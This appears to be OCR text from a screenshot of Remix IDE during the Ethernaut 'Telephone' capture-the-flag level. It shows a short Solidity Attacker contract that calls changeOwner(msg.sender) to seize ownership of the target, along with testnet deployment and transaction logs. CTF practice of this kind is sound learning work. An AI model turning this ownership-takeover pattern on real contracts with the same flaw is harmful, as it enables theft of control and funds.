 sol怎么调用另外一个合约 - 搜索
Ethernaut 题库闯关 #4 — Teleph
Remix - Ethereum IDE
Ethernaut
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.17+commit.8df45f5f.js
DEPLOY & RUN TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Gwei
CONTRACT (Compiled by Remix)
Attacker - contracts/attack.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 4
Deployed Contracts
ATTACKER AT 0X741...27307 (B
Balance: 0 ETH
attack
0xc8a257e0d6ca56b57Ec
Low level interactions
CALLDATA
Transact
Home
attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 abstract contract Telephone {
5 function changeOwner(address _owner) public virtual;
6 }
7
8 contract Attacker {
9 function attack(address targetAddr) external {
10 Telephone(targetAddr).changeOwner(msg.sender);
11 }
12 }
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:8558143 txIndex:34] from: 0x3d4...D6b08 to: Attacker.(constructor) value: 0 wei data: 0x608...10033 logs: 0 hash: 0x81b...c5ace
Debug
transact to Attacker.attack pending ...
view on etherscan
[block:8558146 txIndex:3] from: 0x3d4...D6b08 to: Attacker.attack(address) 0x910...Ab0d7 value: 0 wei data: 0xd01...8ca4d logs: 0
hash: 0xb81...a6bd5
Debug
creation of Attacker pending...
view on etherscan
[block:8558199 txIndex:19] from: 0x3d4...D6b08 to: Attacker.(constructor) value: 0 wei data: 0x608...1003
transact to Attacker.attack pending ...
view on etherscan
[block:8558200 txIndex:11] from: 0x3d4...D6b08 to: Attacker.attack(address) 0x741...27307 value: 0 wei da
hash: 0xe7c...dcdd5
MetaMask
Confirmed transaction
Transaction 366 confirmed! View on Goerli
Etherscan
通过 Microsoft Edge